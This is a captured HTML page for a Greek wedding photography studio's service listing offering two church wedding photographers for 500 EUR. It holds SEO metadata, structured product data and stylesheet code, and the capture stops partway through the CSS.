

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoro.gr/adoro-eshop/marriage/%CE%B4%CF%85%CE%BF-%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%BF%CE%B9-%CE%B3%CE%AC%CE%BC%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B5%CE%BA%CE%BA%CE%BB%CE%B7/
body_size: 30230
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://adoro.gr/xmlrpc.php"/>

<title>Δυο φωτογράφοι Γάμου στην Εκκλησία | ADORO wedding fashion photography</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap"></noscript>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoro.gr/adoro-eshop/marriage/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="ADORO wedding fashion photography" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Δυο φωτογράφοι Γάμου στην Εκκλησία | ADORO wedding fashion photography" />
		<meta property="og:url" content="https://adoro.gr/adoro-eshop/marriage/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7/" />
		<meta property="fb:app_id" content="1701973413370869" />
		<meta property="fb:admins" content="https://www.facebook.com/profile.php?id=1194140753" />
		<meta property="og:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:secure_url" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:width" content="836" />
		<meta property="og:image:height" content="530" />
		<meta property="article:published_time" content="2016-10-14T17:26:48+00:00" />
		<meta property="article:modified_time" content="2018-04-21T14:37:52+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/adorogr/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Δυο φωτογράφοι Γάμου στην Εκκλησία | ADORO wedding fashion photography" />
		<meta name="twitter:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","position":1,"name":"Home","item":"https:\/\/adoro.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","position":2,"name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","item":"https:\/\/adoro.gr\/adoro-eshop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/marriage\/#listItem","name":"\u0393\u03ac\u03bc\u03bf\u03c2 - (\u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/marriage\/#listItem","position":3,"name":"\u0393\u03ac\u03bc\u03bf\u03c2 - (\u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1)","item":"https:\/\/adoro.gr\/product-category\/marriage\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#listItem","name":"\u0394\u03c5\u03bf \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf\u03b9 \u0393\u03ac\u03bc\u03bf\u03c5 \u03c3\u03c4\u03b7\u03bd \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#listItem","position":4,"name":"\u0394\u03c5\u03bf \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf\u03b9 \u0393\u03ac\u03bc\u03bf\u03c5 \u03c3\u03c4\u03b7\u03bd \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1","previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-category\/marriage\/#listItem","name":"\u0393\u03ac\u03bc\u03bf\u03c2 - (\u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1)"}}]},{"@type":"Person","@id":"https:\/\/adoro.gr\/#person","name":"Gerasimos Anogiatis","image":{"@type":"ImageObject","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/da0bdb46552c9b98a5f2ab3d2af5cbd9025b3457a8612548902e7a19c4a9525e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gerasimos Anogiatis"}},{"@type":"Product","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#wooCommerceProduct","name":"\u0394\u03c5\u03bf \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf\u03b9 \u0393\u03ac\u03bc\u03bf\u03c5 \u03c3\u03c4\u03b7\u03bd \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1","url":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/","sku":"564","offers":{"@type":"Offer","url":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#wooCommerceOffer","price":500,"priceCurrency":"EUR","category":"\u0393\u03ac\u03bc\u03bf\u03c2 - (\u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1)","availability":"https:\/\/schema.org\/InStock","priceSpecification":{"@type":"PriceSpecification","price":500,"priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}},{"@type":"WebPage","@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#webpage","url":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/","name":"\u0394\u03c5\u03bf \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf\u03b9 \u0393\u03ac\u03bc\u03bf\u03c5 \u03c3\u03c4\u03b7\u03bd \u0395\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1 | ADORO wedding fashion photography","inLanguage":"el","isPartOf":{"@id":"https:\/\/adoro.gr\/#website"},"breadcrumb":{"@id":"https:\/\/adoro.gr\/adoro-eshop\/marriage\/%ce%b4%cf%85%ce%bf-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%ce%b9-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%ce%ba%ce%bb%ce%b7\/#breadcrumblist"},"datePublished":"2016-10-14T19:26:48+02:00","dateModified":"2018-04-21T16:37:52+02:00"},{"@type":"WebSite","@id":"https:\/\/adoro.gr\/#website","url":"https:\/\/adoro.gr\/","name":"ADORO wedding fashion photography","description":"We capture your adorable moments...","inLanguage":"el","publisher":{"@id":"https:\/\/adoro.gr\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ADORO wedding fashion photography" href="https://adoro.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ADORO wedding fashion photography" href="https://adoro.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adoro.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoro.gr%2Fadoro-eshop%2Fmarriage%2F%25ce%25b4%25cf%2585%25ce%25bf-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25ac%25cf%2586%25ce%25bf%25ce%25b9-%25ce%25b3%25ce%25ac%25ce%25bc%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25bb%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adoro.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoro.gr%2Fadoro-eshop%2Fmarriage%2F%25ce%25b4%25cf%2585%25ce%25bf-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25ac%25cf%2586%25ce%25bf%25ce%25b9-%25ce%25b3%25ce%25ac%25ce%25bc%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25bb%25ce%25b7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.27' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.27' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767892984' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 